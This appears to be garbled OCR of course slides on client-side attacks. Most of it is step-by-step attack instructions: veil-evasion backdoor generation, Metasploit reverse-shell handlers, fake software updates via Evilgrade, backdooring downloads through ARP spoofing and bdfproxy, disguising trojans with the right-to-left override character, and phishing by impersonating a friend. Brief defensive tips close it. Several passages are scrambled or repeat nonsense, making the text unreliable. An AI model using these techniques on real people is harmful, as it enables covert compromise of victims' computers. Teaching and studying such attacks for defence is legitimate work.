

- Use if server side attacks fail.
- If IP is probably useless
- Require user interaction.
- Social engineering can be very useful.
- Information gathering is vital.



- 
- 2. Run veil-evasion by a symbol system of the system of the system of the system of the system of the system of the system of the system of the system of the system of the system of the system of the system of the system o
- 3. Select a backdoor/payload > use [payload number]
- 
- 5. Generate backdoor > generate
- 1. Install veil-evasion > apt-get install veil-evasion 4. Set options > set [option] [value]



- 
- 
- 
- 
- 
- 6. exploit > exploit

1. Run metasploit  $\rho$  apt-get install veil-evasion 2. Use handler module.  $\longrightarrow$  vse exploit/multi/handler 3. Set payload > set PAYLOAD [veil payload] 4. Set ip  $\rightarrow$  set LHOST [your ip] 5. Set port > set LPORT [veil port]



## CLIENT SIDE ATTACKS Backdoor delivery method 1 - Spoofing Software Updates

- Fake an update for an already installed program.
- Install backdoor instead of the update.
- Requires DNS spoofing + Evilgrade (a server to serve the update).
- 1. Download and install Evilgrade using the instructions in the resources.
- 
- 2. Start Evilgrade. > ./configure 3. Check programs that can be hijacked.
- 
- 
- 6. Start server by a start server of the start server  $\rightarrow$  start
- 7. Start dns spoofing and handler.

4. Select one  $\longrightarrow$  configure [module] 5. Set backdoor location behavior to the set agent [agent location]



## CLIENT SIDE ATTACKS Backdoor delivery method 2 - backdooring exe downloads

- Backdoor any exe the target downloads.
- We need to be in the middle of the connection.
- 
- 2. Start bdfproxy. 2. Start bdfproxy.
- 1. Set IP address in config.  $\rightarrow$  leafpad /etc/bdfproxy/bdfproxy.cfg
- 3. Redirect traffic to bdfoxy. > iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
- 4. Start listening for connections > msfconsole -r /usr/share/bdfproxy/bdf\_proxy\_msf\_resource.rc
- 5. Start arp spoofing. > ettercap -Tq -M arp:remote -i [interface] /[Gatewaay IP]// /Target IP//
- 6. When done reset ip tables rules. > ./flushiptables.sh



Maltego is an information gathering tool that can be used to collect information about ANYTHING.

To run maltego type the following in terminal

> maltego



## CLIENT SIDE ATTACKS Backdooring exe's

- 1. Run veil-evasion > veil-evasion
- 2. Select a generic/backdoor\_factory > use [payload number]
- 
- 
- 5. Generate backdoor backdoor and a senerate

#### Run hander

- 1. Run metasploit the contract of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of t
- 
- 
- 
- 
- 6. exploit > exploit
- 3. Set options > set [option] [value] 4. Set original exe > set ORIGINAL\_EXE [full path]
- 2. Use handler module.  $\overline{a}$  > use exploit/multi/handler 3. Set payload > set PAYLOAD [veil payload] **4.** Set ip  $\rightarrow$  set LHOST [your ip] 5. Set port > set LPORT [veil port]



Protecting against smart delivery methods

- $\bullet$  Ensure you're not being MITM'ed  $\rightarrow$  use trusted networks, xarp.
- Only download from HTTPS pages.
- Check file MD5 after download. [> http://www.winmd5.com/](http://www.winmd5.com/)



# CLIENT SIDE ATTACKS

### Backdooring ANY file

- Combine backdoor with any file Generic solution.
- Users are more likely to run a pdf, image or audio file than an executable.
- Works well with social engineering.

The idea is to convert the original (pdf, jpg, mp3) file to an exe, then combine it with a backdoor using veil-evasion.

- 1. Download Autoit from<https://www.autoitscript.com/site/autoit/downloads/>
- 2. Install it. The same state of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th
- 3. Download the run script from resources.
- 4. Place original file in the same directory as the script.
- 5. Set original file name in the script.
- 6. Generate exe using Autoit script to exe converter.



- Change extension of the trojan from exe to a suitable one.
- Make the trojan even more trustable.

We will use an old trick using the "right to left overload" character.

- 1. Open up the character map.
- 2. Go to find.
- 3. Search for U+202E
- 4. Copy character.
- 5. Rename trojan and in the following format -> trojan[RTLO]fdp.exe

Where TRLO is the copied character and "fdp" is the reverse of the extension that you want to use.



- Use gathered info to contact target.
- Send an email pretending to be a friend.
- Ask them to open a link, download a program ...etc.



#### Analysing trojans

- Check properties of the file.
- Is it what it seems to be?
- Run the file in a virtual machine and check resources.
- Use an online Sandbox service.

> h[ttps://www.hybrid-analysis.com/](https://www.hybrid-analysis.com/)

